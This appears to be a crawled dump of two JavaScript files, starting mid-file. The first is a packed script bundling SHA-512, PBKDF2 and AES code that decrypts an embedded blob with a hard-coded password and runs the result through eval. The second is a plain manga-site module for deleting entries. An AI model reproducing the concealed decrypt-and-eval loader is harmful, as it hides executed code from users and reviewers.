d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/dist/js/module/manga_manage.js?v=178
body_size: 727
content:
!function(e){function t(t){for(var r,a,s=t[0],u=t[1],c=t[2],l=0,g=[];l<s.length;l++)a=s[l],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&g.push(o[a][0]),o[a]=0;for(r in u)Object.prototype.hasOwnProperty.call(u,r)&&(e[r]=u[r]);for(f&&f(t);g.length;)g.shift()();return i.push.apply(i,c||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,s=1;s<n.length;s++){var u=n[s];0!==o[u]&&(r=!1)}r&&(i.splice(t--,1),e=a(a.s=n[0]))}return e}var r={},o={75:0},i=[];function a(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=r,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="";var s=window.webpackJsonp=window.webpackJsonp||[],u=s.push.bind(s);s.push=t,s=s.slice();for(var c=0;c<s.length;c++)t(s[c]);var f=u;i.push([72,0]),n()}({72:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(5),n(77).AssetMangaManage.getInst().autoExe()},77:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AssetMangaManage=void 0;var r=n(0),o=n(1),i=n(11),a=function(){function e(){this.del_trigger=$(".manga-delete-trigger")}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.prototype.autoExe=function(){this.destroy()},e.prototype.destroy=function(){this.del_trigger.on("click",(function(){if(r.checkIsLogin()){var e=$(this);if(o.is_safe(e)){o.be_safe(e);var t=confirm(r.getMsg("delete_sure")+"?"),n=e.attr("manga_id"),a=$(".manga-item[manga_id='"+n+"']");t?$.ajax({type:"POST",url:"/ajax/delete_origin_manga/",data:"manga_list="+n,success:function(t){!function(e,t){"1"==e?(i.PopHint.getInst().createHint({type:"suc",info:r.getMsg("delete_success")}),t.remove()):i.PopHint.getInst().createHint({type:"err",info:r.getMsg("delete_failed")})}(t,a),o.remove_safe(e)},error:function(t){o.remove_safe(e),i.PopHint.getInst().createHint({type:"err",info:t.msg,title:r.getMsg("delete_failed")}),console.log("Delete manga Error: "+t.msg)}}):o.remove_safe(e)}}}))},e}();t.AssetMangaManage=a}});